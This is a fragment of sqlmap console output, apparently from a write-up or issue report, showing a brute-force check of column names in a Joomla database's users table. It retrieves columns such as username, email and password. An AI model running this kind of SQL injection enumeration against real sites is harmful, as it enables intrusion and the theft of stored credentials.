 which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[17:38:31] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.
txt'
[17:38:31] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:38:34] [INFO] starting 10 threads
[17:38:35] [INFO] retrieved: id
[17:38:35] [INFO] retrieved: name
[17:38:37] [INFO] retrieved: username
[17:38:45] [INFO] retrieved: email
[17:39:41] [INFO] retrieved: password
[18:02:04] [INFO] retrieved: params
Database: joomla
Table: #__users
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| params | numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+